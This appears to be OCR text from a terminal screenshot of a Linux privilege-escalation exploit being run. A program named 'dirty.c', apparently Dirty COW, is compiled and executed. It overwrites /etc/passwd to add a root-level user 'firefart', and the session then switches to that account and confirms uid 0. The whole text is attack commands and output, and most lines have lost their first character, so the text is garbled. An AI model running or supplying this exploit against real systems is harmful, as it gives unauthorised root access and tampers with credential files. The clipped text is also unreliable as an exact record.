 uhammad@LinESC:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
uhammad@LinESC:/tmp$ ./dirty y4tacker
etc/passwd successfully backed up to /tmp/passwd.bak
lease enter the new password: y4tacker
omplete line:
irefart:fi5KkVFKyzdS6:0:0:pwned:/root:/bin/bash
map: 7fd8e3fe6000
1
uhammad@LinESC:/tmp$ su firefart
assword:
irefart@LinESC:/tmp# id
id=0(firefart) gid=0(root) groups=0(root)
irefart@LinESC:/tmp#